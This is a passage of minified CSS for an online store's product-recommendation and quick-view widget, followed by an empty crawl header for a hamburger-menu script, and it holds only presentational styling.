ease-in-out;border-radius:50%;background-size:cover;max-height:22px;max-width:22px;background-position:center}.ban.fs-rec-widget-19ji9z7{position:relative;top:-1px;left:-1px;opacity:.6}.selected.fs-rec-widget-19ji9z7,.image-swatch.fs-rec-widget-19ji9z7:hover{box-shadow:0 0 0 2px #fff,0 0 0 3px #000}.show-more-swatches.fs-rec-widget-1ymyj9l{margin-left:5px;position:relative;top:2px}.color-swatches-wrapper.fs-rec-widget-1xgbzd0{grid-area:colorSwatches}.color-swatches.fs-rec-widget-1xgbzd0{display:flex;align-items:center;flex-wrap:wrap}.text-badge.fs-rec-widget-1no9z77,.sale-badge.fs-rec-widget-45n8p7{padding:4px 10px;background-color:var(--text-badge-background-color);border:1px solid var(--text-badge-border-color);border-radius:var(--text-badge-border-radius);color:var(--text-badge-text-color);top:var(--text-badge-top);left:var(--text-badge-left);right:var(--text-badge-right);bottom:var(--text-badge-bottom);font-size:var(--text-badge-font-size);position:absolute}.fs-badges-wrapper.fs-rec-widget-1hblk7n{position:absolute;z-index:2;display:flex;width:100%;height:100%;pointer-events:none}.fs-image-badge.fs-rec-widget-1hblk7n{max-width:80px;max-height:80px}.container.fs-rec-widget-1ai4buq.fs-rec-widget-1ai4buq{direction:rtl;width:fit-content;display:flex;position:absolute;right:0;opacity:var(--quick-view-opacity);z-index:1}.quick-view-wrapper.fs-rec-widget-1ai4buq.fs-rec-widget-1ai4buq{border:1px solid #ccc;cursor:pointer;width:30px;height:30px;border-radius:30px;text-align:center;background:#fff;color:#00000080;display:flex;justify-content:center;align-items:center;box-sizing:unset}.quick-view-wrapper.fs-rec-widget-1ai4buq.fs-rec-widget-1ai4buq:hover{width:105px;transition:width .3s;background:#fff;text-align:right;line-height:28px;position:absolute;padding-left:5px}.quick-view-text.fs-rec-widget-1ai4buq.fs-rec-widget-1ai4buq{letter-spacing:var(--quick-view-letter-spacing);color:var(--quick-view-color);font-size:var(--quick-view-font-size);font-family:var(--quick-view-font-family);font-weight:var(--quick-view-font-weight);text-align:left;direction:ltr;position:inherit;vertical-align:top;visibility:hidden;width:max-content;right:10px}.quick-view-wrapper.fs-rec-widget-1ai4buq:hover .quick-view-text.fs-rec-widget-1ai4buq{visibility:visible;transition:right .3s;right:30px}.icon.fs-rec-widget-1ai4buq.fs-rec-widget-1ai4buq{right:7px;position:absolute;display:flex}.classic-quick-view-container.fs-rec-widget-1ai4buq.fs-rec-widget-1ai4buq{height:100%;width:100%;position:absolute;display:flex;align-items:center;justify-content:center}.classic-quick-view-wrapper.fs-rec-widget-1ai4buq.fs-rec-widget-1ai4buq{opacity:var(--quick-view-opacity);border:var(--quick-view-border);z-index:3;background:var(--quick-view-background);padding:5px;border-radius:var(--quick-view-border-radius);color:var(--quick-view-color);transition:.3s}.classic-quick-view-wrapper.fs-rec-widget-1ai4buq.fs-rec-widget-1ai4buq:hover{background:black;color:#fff;border-color:#454545}.classic-quick-view-text.fs-rec-widget-1ai4buq.fs-rec-widget-1ai4buq{letter-spacing:var(--quick-view-letter-spacing);font-size:var(--quick-view-font-size);font-family:var(--quick-view-font-family);font-weight:var(--quick-view-font-weight)}.info-container.fs-rec-widget-mugv9e{padding:var(--product-info-padding);grid-template-areas:var(--product-info-grid-areas);display:grid;width:100%;max-width:var(--product-info-max-width)}.product-container.fs-rec-widget-mugv9e{flex-direction:column;justify-content:center;margin:10px;cursor:pointer;transition:all .3s cubic-bezier(.25,.46,.45,.94);background-color:var(--product-background-color);border:var(--product-border);border-radius:var(--product-border-radius);box-shadow:var(--product-shadow);max-width:var(--product-max-width)}.product-container.fs-rec-widget-mugv9e:hover{border:var(--product-border-hover)}.editor-product-container.fs-rec-widget-mugv9e{justify-content:flex-start;flex:var(--product-container-flex);transform:var(--product-transform)}.vertical-product.fs-rec-widget-mugv9e{margin:unset;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}.image-wrapper.fs-rec-widget-mugv9e{position:relative}.selector.fs-rec-widget-6jxlk4{margin:10px 0}a.fs-rec-widget-6jxlk4{text-decoration:unset;color:#000}.options.fs-rec-widget-6jxlk4{display:flex;align-items:center;flex-wrap:wrap}.selector-title.fs-rec-widget-6jxlk4{margin:10px 0;font-weight:700;font-size:15px}.option.fs-rec-widget-6jxlk4{text-align:center;padding:5px;transition:all .3s ease-in-out;background:white;font-weight:500;font-size:14px;border-radius:5px;margin:2px 3px;border:1px solid #ccc;cursor:pointer;min-width:40px}.option.fs-rec-widget-6jxlk4:hover,.option.selected.fs-rec-widget-6jxlk4{border:1px solid black}.more-options.fs-rec-widget-6jxlk4{cursor:pointer;font-weight:700}.more-options.fs-rec-widget-6jxlk4:hover{text-decoration:underline}.not-sellable.fs-rec-widget-6jxlk4{pointer-events:none;cursor:default;opacity:.7;background:linear-gradient(to bottom right,transparent calc(50% - 1px),#bbbbbb calc(52% - 1px),#6e6e6e 50%,transparent 52%)}.selected.not-sellable.fs-rec-widget-6jxlk4{background:linear-gradient(to bottom right,#1c1c1c calc(50% - 1px),#ffffff calc(52% - 1px),#ffffff 50%,#1d1d1d 52%)!important}@media (max-width: 450px){.selector.fs-rec-widget-6jxlk4{margin:0 0 5px}.option.fs-rec-widget-6jxlk4{min-width:22px;min-height:22px;display:flex;align-items:center;justify-content:center}.selector-title.fs-rec-widget-6jxlk4{margin:0 0 10px}}.arrow.fs-rec-widget-1n41ehv{transition:.2s all ease-in-out}.arrow.rotate.fs-rec-widget-1n41ehv{transform:rotate(180deg)}.quantity-wrapper.fs-rec-widget-psqhm7{display:flex;align-items:center;max-width:100%;border-radius:var(--quantity-border-radius);border:var(--quantity-border)}.qty-label.fs-rec-widget-psqhm7{color:var(--quantity-color);font-size:var(--quantity-font-size);font-family:var(--quantity-font-family);font-weight:var(--quantity-font-weight);letter-spacing:var(--quantity-letter-spacing)}.label-wrapper.fs-rec-widget-psqhm7{padding:5px;text-align:var(--quantity-text-align)}input[type=number].fs-rec-widget-psqhm7{height:32px;width:60px;text-align:center;-moz-appearance:textfield;margin:0;padding:4px 0;border-bottom:unset;border-top:unset;border-right:var(--quantity-border);border-left:var(--quantity-border);color:var(--quantity-color)}input.fs-rec-widget-psqhm7::-webkit-outer-spin-button,input.fs-rec-widget-psqhm7::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}label.fs-rec-widget-psqhm7{letter-spacing:.55px}.left-button.fs-rec-widget-psqhm7,.right-button.fs-rec-widget-psqhm7{background-color:#fff;border:unset;border-radius:var(--quantity-border-radius);height:40px;display:flex;justify-content:center;align-items:center;text-align:center;box-sizing:border-box;width:fit-content;min-width:50px;cursor:pointer}.quantity-wrapper.fs-rec-widget-kcmzyq{display:flex;align-items:center;max-width:45%}input[type=number].fs-rec-widget-kcmzyq{height:30px;width:60px;text-align:center;-moz-appearance:textfield;margin:0;padding:4px 0;border:1px solid #ccc;border-right:0;border-left:0}input.fs-rec-widget-kcmzyq::-webkit-outer-spin-button,input.fs-rec-widget-kcmzyq::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}label.fs-rec-widget-kcmzyq{background-color:#fff;border:1px solid #ccc;border-radius:5px 0 0 5px;height:40px;display:flex;justify-content:center;align-items:center;text-align:center;box-sizing:border-box;width:fit-content;min-width:50px}.buttons.fs-rec-widget-kcmzyq{display:grid;height:40px}.button.fs-rec-widget-kcmzyq{color:gray;font-size:10px;margin:0;padding:2px;background-color:#fff;width:30px;cursor:pointer;min-height:unset!important;display:block;border:1px solid #ccc}.increase.fs-rec-widget-kcmzyq{border-radius:0 5px 0 0;border-bottom:unset}.decrease.fs-rec-widget-kcmzyq{border-radius:0 0 5px}.items.fs-rec-widget-1tsjcmc{margin:20px 0 5px;display:flex;justify-content:space-between;align-items:flex-end}.fs-sold-out-button.fs-rec-widget-1tsjcmc{pointer-events:none;cursor:default;height:40px;background-color:#a3a3a3;display:flex;width:160px;align-items:center;justify-content:center;color:#fff;font-weight:500;border-radius:5px;margin-left:auto}@media (max-width: 785px){.items.fs-rec-widget-1tsjcmc{width:95%;margin:10px 0}}.availability.fs-rec-widget-ymzvtb{display:flex}.in-stock.fs-rec-widget-ymzvtb{color:#0cc182;margin-left:5px}.out-of-stock.fs-rec-widget-ymzvtb{color:#e8001e;margin-left:5px}.quick-view-reviews{display:flex;align-items:center}.rating.fs-rec-widget-qllrdt{display:flex;margin-right:40px}.fs-rec-widget-30bf9u.fs-rec-widget-30bf9u::-webkit-scrollbar{width:6px;height:6px}.quick-view-dialog-wrapper-left-ouside.fs-rec-widget-30bf9u.fs-rec-widget-30bf9u{padding:30px 0 30px 85px}.quick-view-dialog-image-bottom-ouside.fs-rec-widget-30bf9u.fs-rec-widget-30bf9u{padding-bottom:110px}.quick-view-dialog-wrapper-modern.fs-rec-widget-30bf9u>.quick-view-dialog-content.fs-rec-widget-30bf9u{background-color:#fff}.quick-view-dialog-wrapper-elegant.fs-rec-widget-30bf9u>.quick-view-dialog-content.fs-rec-widget-30bf9u{background-color:#fff}.fs-images-bar-container.fs-rec-widget-30bf9u.fs-rec-widget-30bf9u{display:flex;align-items:flex-start;flex-direction:column;position:absolute;border-right:1px solid #0000003d;overflow:auto}.fs-images-bar-container-left-inside.fs-rec-widget-30bf9u.fs-rec-widget-30bf9u{margin-left:15px;margin-top:15px;height:80%}.fs-images-bar-container-left-ouside.fs-rec-widget-30bf9u.fs-rec-widget-30bf9u{left:15px;border-color:transparent}.fs-images-bar-container-bottom-inside.fs-rec-widget-30bf9u.fs-rec-widget-30bf9u{flex-direction:row;margin-left:15px;bottom:15px}.fs-images-bar-container-bottom-ouside.fs-rec-widget-30bf9u.fs-rec-widget-30bf9u{flex-direction:row;bottom:15px;border-color:transparent}.fs-images-bar-container-bottom-ouside.fs-rec-widget-30bf9u>img.fs-rec-widget-30bf9u{margin-right:5px}.fs-images-bar-container-left-ouside.fs-rec-widget-30bf9u>img.fs-rec-widget-30bf9u{margin-bottom:5px}.fs-images-bar-container-bottom-inside.fs-rec-widget-30bf9u>img.fs-rec-widget-30bf9u{margin-left:5px}.fs-images-bar-container-left-inside.fs-rec-widget-30bf9u>img.fs-rec-widget-30bf9u{margin-bottom:5px}.fs-single-image.fs-rec-widget-30bf9u.fs-rec-widget-30bf9u{width:60px;height:85px;cursor:pointer}.quick-view-dialog-wrapper.fs-rec-widget-30bf9u.fs-rec-widget-30bf9u{font-family:Arial,serif;box-sizing:unset;transition:transform .3s;max-width:1000px;display:grid;grid-template-columns:40% 60%;border-radius:10px}.quick-view-dialog-wrapper-mobile.fs-rec-widget-30bf9u.fs-rec-widget-30bf9u{display:unset}.quick-view-dialog-content.fs-rec-widget-30bf9u.fs-rec-widget-30bf9u{background-color:#efefef;width:-webkit-fill-available;padding:10px 15px;display:flex;flex-direction:column;justify-content:space-between}.quick-view-dialog-image.fs-rec-widget-30bf9u.fs-rec-widget-30bf9u{height:fit-content;align-self:center}.quick-view-image.fs-rec-widget-30bf9u.fs-rec-widget-30bf9u{width:100%;height:100%;aspect-ratio:.75;object-fit:contain;vertical-align:middle}.quick-view-dialog-info-header.fs-rec-widget-30bf9u.fs-rec-widget-30bf9u{border-top:1px solid #ccc;border-bottom:1px solid #ccc;padding-top:5px;padding-bottom:5px;display:flex;margin-bottom:10px}.quick-view-dialog-title.fs-rec-widget-30bf9u.fs-rec-widget-30bf9u{text-align:left;text-decoration:none;padding-top:10px;font-size:1.4em;line-height:1.2em}.quick-view-dialog-price.fs-rec-widget-30bf9u.fs-rec-widget-30bf9u{text-align:left;font-size:1.8em}.quick-view-dialog-desc.fs-rec-widget-30bf9u.fs-rec-widget-30bf9u{text-align:left;margin-bottom:8px;overflow:auto;max-height:140px;line-height:1.4;font-size:14px}.fs-quick-view-dialog-desc-no-variants.fs-rec-widget-30bf9u.fs-rec-widget-30bf9u{max-height:unset}.quick-view-dialog-go-to-product-page.fs-rec-widget-30bf9u.fs-rec-widget-30bf9u{padding-bottom:10px;color:#0090ff}a.fs-rec-widget-30bf9u.fs-rec-widget-30bf9u{text-decoration:unset;color:#000}@media (max-width: 420px){.quick-view-dialog-desc.fs-rec-widget-30bf9u.fs-rec-widget-30bf9u{max-width:unset;min-width:unset}}.is-selected.fs-rec-widget-ww2prw.fs-rec-widget-ww2prw{z-index:5;border:1px solid #ccc}.arrow-button.fs-rec-widget-ww2prw.fs-rec-widget-ww2prw{position:absolute;top:150px;border:1px solid #ccc;border-radius:50%;padding:5px;display:flex;background-color:#fff}.arrow-button-left.fs-rec-widget-ww2prw.fs-rec-widget-ww2prw{left:16px}.arrow-button-right.fs-rec-widget-ww2prw.fs-rec-widget-ww2prw{right:16px}.fs-images-bar-container.fs-rec-widget-ww2prw.fs-rec-widget-ww2prw{max-width:100vw;overflow:auto;margin-top:-55px;display:flex;align-items:flex-start;justify-content:flex-start;padding-bottom:20px}.fs-single-image.fs-rec-widget-ww2prw.fs-rec-widget-ww2prw{padding:0 1px;background:#efefef}.quick-view-dialog-wrapper.fs-rec-widget-ww2prw.fs-rec-widget-ww2prw{font-family:Arial,serif;box-sizing:unset;transition:transform .3s;max-width:1000px;display:grid;border-radius:10px;height:100%}.quick-view-dialog-wrapper-elegant.fs-rec-widget-ww2prw .quick-view-image-content-grid.fs-rec-widget-ww2prw{background-color:#fff}.quick-view-image-content-grid.fs-rec-widget-ww2prw.fs-rec-widget-ww2prw{display:grid;grid-template-rows:45% 47% 8%;justify-items:center;background-color:#efefef;overflow:hidden;height:100%}.header-price-box.fs-rec-widget-ww2prw.fs-rec-widget-ww2prw{display:flex;align-items:baseline}.quick-view-dialog-content.fs-rec-widget-ww2prw.fs-rec-widget-ww2prw{padding:10px 15px 0}.quick-view-dialog-content-wrapper.fs-rec-widget-ww2prw.fs-rec-widget-ww2prw{background-color:#fff;border-top-left-radius:40px;border-top-right-radius:40px;margin-top:15px;overflow-x:hidden;overflow-y:auto;width:100%;max-height:100%}.quick-view-details-title.fs-rec-widget-ww2prw.fs-rec-widget-ww2prw{font-weight:700;font-size:15px;padding-bottom:5px}.quick-view-details.fs-rec-widget-ww2prw.fs-rec-widget-ww2prw{color:#393939;font-size:.85em;margin-left:3px}.quick-view-dialog-image.fs-rec-widget-ww2prw.fs-rec-widget-ww2prw{margin-top:15px}.quick-view-image.fs-rec-widget-ww2prw.fs-rec-widget-ww2prw{width:100%;height:100%;aspect-ratio:.75;object-fit:contain;vertical-align:middle}.quick-view-dialog-info-header.fs-rec-widget-ww2prw.fs-rec-widget-ww2prw{padding-top:5px;padding-bottom:5px;display:flex;flex-direction:column;width:100%;min-width:65%}.quick-view-rating-wrapper.fs-rec-widget-ww2prw.fs-rec-widget-ww2prw{margin-top:5px}.quick-view-dialog-title.fs-rec-widget-ww2prw.fs-rec-widget-ww2prw{text-align:left;text-decoration:none;padding-top:10px;font-size:1.8em;line-height:1.2em}.quick-view-vendor.fs-rec-widget-ww2prw.fs-rec-widget-ww2prw{padding-top:5px;font-size:1em;line-height:1.2em}.quick-view-dialog-price.fs-rec-widget-ww2prw.fs-rec-widget-ww2prw{font-size:1.4em;text-align:right;max-width:35%;width:100%;margin-top:5px}.quick-view-dialog-desc.fs-rec-widget-ww2prw.fs-rec-widget-ww2prw{text-align:left;overflow:auto;max-height:120px;line-height:1.4;font-size:14px}.quick-view-dialog-description-medium.fs-rec-widget-ww2prw.fs-rec-widget-ww2prw{max-height:150px!important}.quick-view-dialog-full-description.fs-rec-widget-ww2prw.fs-rec-widget-ww2prw{max-height:unset!important}a.fs-rec-widget-ww2prw.fs-rec-widget-ww2prw{text-decoration:unset;color:#000}.cart-items-wrapper.fs-rec-widget-ww2prw.fs-rec-widget-ww2prw{width:100%;background-color:#fff;display:flex;justify-content:center;align-items:flex-end}.fs-quick-view-arrow-wrapper.fs-rec-widget-ww2prw.fs-rec-widget-ww2prw{display:flex;justify-content:center}.fs-quick-view-arrow-wrapper-animation.fs-rec-widget-ww2prw.fs-rec-widget-ww2prw{animation:fs-rec-widget-ww2prw-leaves 2s ease-in-out infinite;-webkit-animation:fs-rec-widget-ww2prw-leaves 2s ease-in-out infinite}.separator.fs-rec-widget-ww2prw.fs-rec-widget-ww2prw{margin-top:5px}@keyframes fs-rec-widget-ww2prw-leaves{0%{transform:scale(1)}50%{transform:scale(1.5)}to{transform:scale(1)}}@media (max-width: 450px){.quick-view-dialog-desc.fs-rec-widget-ww2prw.fs-rec-widget-ww2prw{max-width:unset;min-width:unset}}.quick-view-dialog-wrapper-elegant.fs-rec-widget-ww2prw .quick-view-dialog-image.fs-rec-widget-ww2prw{display:none}.quick-view-dialog-wrapper-elegant.fs-rec-widget-ww2prw .quick-view-image-content-grid.fs-rec-widget-ww2prw{display:flex;flex-direction:column;justify-content:flex-end}.quick-view-dialog-wrapper-elegant.fs-rec-widget-ww2prw .quick-view-dialog-content-wrapper.fs-rec-widget-ww2prw{margin-top:0;border-radius:0;height:100%}.quick-view-dialog-wrapper-elegant.fs-rec-widget-ww2prw .header-price-box.fs-rec-widget-ww2prw{flex-direction:column}.quick-view-dialog-wrapper-elegant.fs-rec-widget-ww2prw .quick-view-price-wrapper.fs-rec-widget-ww2prw{width:100%}.quick-view-dialog-wrapper-elegant.fs-rec-widget-ww2prw .quick-view-dialog-content-wrapper.fs-rec-widget-ww2prw .color-swatch{transform:unset;border:unset}.quick-view-dialog-wrapper-elegant.fs-rec-widget-ww2prw .quick-view-dialog-content-wrapper.fs-rec-widget-ww2prw .option{border-radius:unset}.quick-view-dialog-wrapper-elegant.fs-rec-widget-ww2prw .quick-view-image-content-grid .cart-items-wrapper.fs-rec-widget-ww2prw .items{width:100%}.elegant-header-row.fs-rec-widget-ww2prw.fs-rec-widget-ww2prw{display:flex;align-items:flex-start;justify-content:space-between;padding:10px 0}.elegant-title-link.fs-rec-widget-ww2prw.fs-rec-widget-ww2prw{flex:0 0 75%;max-width:75%}.elegant-close-btn.fs-rec-widget-ww2prw.fs-rec-widget-ww2prw{flex:0 0 25%;max-width:25%;display:flex;justify-content:flex-end;align-items:center;background:transparent;border:none;cursor:pointer;padding:5px}.elegant-wishlist-wrapper.fs-rec-widget-ww2prw.fs-rec-widget-ww2prw{margin-left:auto}.elegant-wishlist-wrapper.fs-rec-widget-ww2prw .fs-heart-icon-wrapper{position:relative;padding:0;justify-content:flex-start}.quick-view-dialog-wrapper-elegant.fs-rec-widget-ww2prw .quantity-wrapper{display:none}.quick-view-dialog-wrapper-elegant.fs-rec-widget-ww2prw .items{padding:0 15px}.quick-view-dialog-wrapper-elegant.fs-rec-widget-ww2prw .items .quick-view{width:100%}.quick-view-dialog-wrapper-elegant.fs-rec-widget-ww2prw .quick-view-dialog-price.fs-rec-widget-ww2prw{text-align:left}.quick-view-dialog-wrapper-elegant.fs-rec-widget-ww2prw .options{display:grid;grid-template-columns:repeat(4,1fr);gap:.8rem}.quick-view-dialog-wrapper-elegant.fs-rec-widget-ww2prw .swatches{display:flex;grid-template-columns:unset;gap:0}.quick-view-dialog-wrapper-elegant.fs-rec-widget-ww2prw .color-swatch{border-radius:0;border:none;box-shadow:none}.quick-view-dialog-wrapper-elegant.fs-rec-widget-ww2prw .color-swatch.selected{border:none!important;box-shadow:none!important}.quick-view-dialog-wrapper-elegant.fs-rec-widget-ww2prw .color-swatch.selected:before{content:"";position:absolute;bottom:-6px;left:0;right:0;height:2px;background:black}.quick-view-dialog-wrapper-elegant.fs-rec-widget-ww2prw .color-swatch .ban{display:none}.quick-view-dialog-wrapper-elegant.fs-rec-widget-ww2prw .color-swatch.fs-swatch-out-of-stock:after{content:"";position:absolute;top:0;left:0;right:0;bottom:0;background:linear-gradient(to bottom right,transparent calc(50% - 1px),#bbbbbb calc(52% - 1px),#6e6e6e 50%,transparent 52%)}.quick-view-dialog-wrapper-elegant.fs-rec-widget-ww2prw .fs-sold-out-button{width:100%}.quick-view-dialog-wrapper-elegant.fs-rec-widget-ww2prw .selector-title{text-transform:uppercase;font-weight:400;font-size:13px}.quick-view-dialog-wrapper-elegant.fs-rec-widget-ww2prw .quick-view-dialog-title.fs-rec-widget-ww2prw,.quick-view-dialog-wrapper-elegant.fs-rec-widget-ww2prw .quick-view-vendor.fs-rec-widget-ww2prw,.quick-view-dialog-wrapper-elegant.fs-rec-widget-ww2prw .quick-view-dialog-price.fs-rec-widget-ww2prw,.quick-view-dialog-wrapper-elegant.fs-rec-widget-ww2prw .quick-view-dialog-compare.fs-rec-widget-ww2prw{font-size:15px}.quick-view-dialog-wrapper-elegant.fs-rec-widget-ww2prw .quick-view-dialog-title.fs-rec-widget-ww2prw{padding-top:0}.quick-view-dialog-wrapper-elegant.fs-rec-widget-ww2prw .quick-view-dialog-desc.fs-rec-widget-ww2prw,.quick-view-dialog-wrapper-elegant.fs-rec-widget-ww2prw .separator.fs-rec-widget-ww2prw{display:none}.quick-view-dialog-wrapper-elegant.fs-rec-widget-ww2prw .add-to-cart-button{border-radius:0}.quick-view-dialog-wrapper-elegant.fs-rec-widget-ww2prw .button-quick-view-wrapper{width:100%}.modal-overlay:has(.fs-modal-elegant){backdrop-filter:blur(4px)}.quick-view-price-wrapper{display:flex;padding-bottom:10px;align-items:baseline}.quick-view-dialog-compare{margin-left:6px;text-decoration:line-through;color:gray;font-family:inherit}.upsell-cross-sell-product-grid.fs-rec-widget-1y737o6{justify-content:var(--product-container-justify-content)}.expanded-carousel-container.fs-rec-widget-1y737o6{display:grid;grid-template-columns:var(--grid-template-columns);row-gap:var(--grid-row-gap);column-gap:var(--grid-col-gap);margin-left:var(--grid-left-margin);transition:.2s opacity ease-in-out;opacity:1}.slide-horizontal.fs-rec-widget-1y737o6{display:flex;flex-direction:row;align-items:start;flex-wrap:nowrap}.slide-vertical.fs-rec-widget-1y737o6{display:grid;grid-template-columns:var(--slide-vertical-grid-template-columns);justify-content:center}.fs-widget-root.fs-rec-widget-1ligp28{display:block}div.fs-widget-root.fs-rec-widget-1ligp28:nth-of-type(2){display:none}div.fs-widget-root.fs-rec-widget-1ligp28:nth-of-type(3){display:none}.fs-popup-widget.fs-popup-hidden.fs-rec-widget-1ligp28{height:0!important;max-height:0!important;overflow:hidden!important;margin:0!important;padding:0!important;border:none!important}#fs-recommendation-widget-main.fs-rec-widget-1ligp28{display:flex;flex-direction:column;align-items:center;padding:var(--widget-padding)}.widget-main.fs-rec-widget-1ligp28{border:var(--widget-main-border);border-radius:var(--widget-main-border-radius);background-color:var(--widget-main-background-color)}.widget-container.fs-rec-widget-1ligp28{display:flex;flex-direction:row;align-items:center;justify-content:center;height:100%}.carousel-container.fs-rec-widget-1ligp28{width:100%;height:100%;position:relative;display:flex;flex-direction:column;overflow-x:hidden;overflow-y:hidden}.products-container-horizontal.fs-rec-widget-1ligp28{display:flex;flex-direction:row;justify-content:flex-start;align-items:center;flex-wrap:nowrap}.products-container-vertical.fs-rec-widget-1ligp28{display:flex;flex-direction:column;align-items:center;justify-content:center;flex-wrap:nowrap}.preview-container.fs-rec-widget-1ligp28{padding:unset}button.fs-rec-widget-1ligp28{background:none;border:none;outline:none;cursor:pointer;font-size:2em;color:#000;font-weight:700}@media (max-width: 480px){button.fs-rec-widget-1ligp28{font-size:1em}}.arrow-vertical.fs-rec-widget-1ligp28{transform:rotate(90deg)}.arrow-visibility.fs-rec-widget-1ligp28{visibility:hidden}.editor-recommendation-widget-container.fs-rec-widget-1ligp28{width:95vw;overflow:hidden}.editor-products-container-horizontal.fs-rec-widget-1ligp28{width:100%}.vertical-widget-container.fs-rec-widget-1ligp28{align-items:unset}.vertical-carousel-container.fs-rec-widget-1ligp28{max-height:var(--max-widget-vertical-height)}.fs-recommendation-left-arrow.fs-rec-widget-1ligp28,.fs-recommendation-right-arrow.fs-rec-widget-1ligp28{height:15px;width:15px;display:flex;align-items:center;justify-content:center}.fs-modal-backdrop.fs-rec-widget-1ligp28{position:fixed;top:0;left:0;width:100%;height:100%;background-color:#0009;backdrop-filter:blur(4px);-webkit-backdrop-filter:blur(4px);display:flex;align-items:center;justify-content:center;z-index:999999;padding:20px;animation:fs-rec-widget-1ligp28-fadeIn .2s ease-out;overflow-y:auto}@keyframes fs-rec-widget-1ligp28-fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fs-rec-widget-1ligp28-slideUp{0%{opacity:0;transform:translateY(20px) scale(.98)}to{opacity:1;transform:translateY(0) scale(1)}}.fs-modal-content.fs-rec-widget-1ligp28{position:relative;background:#ffffff;border-radius:16px;padding:32px;width:100%;max-width:min(1200px,95vw);max-height:90vh;overflow-y:auto;box-shadow:0 20px 60px #00000026,0 8px 24px #0000001a,0 0 0 1px #0000000d;animation:fs-rec-widget-1ligp28-slideUp .3s cubic-bezier(.16,1,.3,1)}.fs-modal-content.fs-rec-widget-1ligp28{scroll-behavior:smooth;-webkit-overflow-scrolling:touch}.fs-modal-content.fs-rec-widget-1ligp28::-webkit-scrollbar{width:8px}.fs-modal-content.fs-rec-widget-1ligp28::-webkit-scrollbar-track{background:rgba(0,0,0,.05);border-radius:10px}.fs-modal-content.fs-rec-widget-1ligp28::-webkit-scrollbar-thumb{background:rgba(0,0,0,.2);border-radius:10px;transition:background .2s}.fs-modal-content.fs-rec-widget-1ligp28::-webkit-scrollbar-thumb:hover{background:rgba(0,0,0,.3)}.fs-modal-close.fs-rec-widget-1ligp28{position:absolute;top:16px;right:16px;background:rgba(0,0,0,.05);border:none;width:36px;height:36px;border-radius:50%;font-size:20px;font-weight:300;cursor:pointer;color:#666;z-index:1;padding:0;line-height:1;display:flex;align-items:center;justify-content:center;transition:all .2s cubic-bezier(.4,0,.2,1)}.fs-modal-close.fs-rec-widget-1ligp28:hover{color:#000;background:rgba(0,0,0,.1);transform:scale(1.05)}.fs-modal-close.fs-rec-widget-1ligp28:active{transform:scale(.95)}@media (max-width: 768px){.fs-modal-backdrop.fs-rec-widget-1ligp28{padding:16px}.fs-modal-content.fs-rec-widget-1ligp28{padding:24px;border-radius:12px;max-height:92vh}.fs-modal-close.fs-rec-widget-1ligp28{top:12px;right:12px;width:32px;height:32px;font-size:18px}}@media (max-width: 480px){.fs-modal-backdrop.fs-rec-widget-1ligp28{padding:12px}.fs-modal-content.fs-rec-widget-1ligp28{padding:20px;border-radius:12px;max-width:100%;max-height:94vh}.fs-modal-close.fs-rec-widget-1ligp28{top:10px;right:10px;width:30px;height:30px;font-size:16px}}.fs-minicart-widget{width:100%;margin:0;padding:0}.fs-minicart-widget{height:auto!important;max-height:none!important;overflow:visible!important;margin:auto!important;padding:0!important;border:none!important}.fs-minicart-widget .editor-recommendation-widget-container{width:100%!important}.fs-minicart-widget h2{margin-top:5px;margin-bottom:5px}.fs-minicart-widget .container{max-width:200px!important}.fs-minicart-widget .fs-recommendation-product-image{width:150px!important;height:auto!important}@media (max-width: 640px){.fs-minicart-widget .widget-main{overflow:auto;-webkit-overflow-scrolling:touch;padding:8px 12px;box-sizing:border-box}.fs-minicart-widget .product-card img{height:211px;width:150px;object-fit:cover}}@media (min-width: 641px) and (max-width: 1024px){.fs-minicart-widget .widget-main{overflow:auto;-webkit-overflow-scrolling:touch;padding:8px 12px;box-sizing:border-box}.fs-minicart-widget .product-card img{height:211px;width:150px;object-fit:cover}}@media (min-width: 1025px){.fs-minicart-widget .widget-main{overflow:auto;-webkit-overflow-scrolling:touch;padding:8px 12px;box-sizing:border-box}.fs-minicart-widget .product-card img{height:211px;width:150px;object-fit:cover}}.fs-minicart-widget .fs-rec-widget-main{gap:8px}.fs-minicart-widget .dots-container,.fs-minicart-widget .fs-dots,.fs-minicart-widget .fs-carousel-arrows,.fs-minicart-widget .left-arrow,.fs-minicart-widget .right-arrow{display:none!important}.fs-minicart-widget .product-card{padding:6px}.fs-minicart-widget .product-title{font-size:12px;line-height:1.2;margin:4px 0;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.fs-minicart-widget .product-price{font-size:12px}.fs-minicart-widget .product-badges{gap:4px;transform:scale(.9);transform-origin:left top}.highlight-selector-class{outline:2px dashed #0090ff;z-index:100}.button.fs-rec-widget-21k4a6{border-radius:6px;border-width:0;box-shadow:#32325d1a 0 0 0 1px inset,#32325d1a 0 2px 5px,#00000012 0 1px 1px;color:#fff;cursor:pointer;height:44px;line-height:1.15;margin:12px 5px 0 0;outline:none;padding:0 25px;transition:all .2s ease-in-out;user-select:none;-webkit-user-select:none;font-size:20px;font-weight:bolder}.button.primary.fs-rec-widget-21k4a6{background-color:#405cf5}.button.primary.fs-rec-widget-21k4a6:hover{background-color:#2d49d9}.button.secondary.fs-rec-widget-21k4a6{background-color:#a9a9b0}.button.secondary.fs-rec-widget-21k4a6:hover{background-color:#86868c}.button.accept.fs-rec-widget-21k4a6{background-color:#089608}.button.accept.fs-rec-widget-21k4a6:hover{background-color:#047904}.button.decline.fs-rec-widget-21k4a6{background-color:#a50808}.button.decline.fs-rec-widget-21k4a6:hover{background-color:#8b0000}.info.fs-rec-widget-1sewq2j{position:fixed;bottom:15px;right:15px;text-align:left;border:1px solid #eee;padding:15px;margin:15px;border-radius:4px;width:320px;z-index:99999999;background:white}h2.fs-rec-widget-1sewq2j{margin:0 0 10px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}label.fs-rec-widget-1sewq2j{font-weight:700}input.fs-rec-widget-1sewq2j{width:100%}


--- FILE ---
content_type: text/javascript
request_url: https://www.hobobags.com/cdn/shop/t/516/assets/hamburger-menu.js?v=153629021110814140621762453423
body_size: 2549
content:
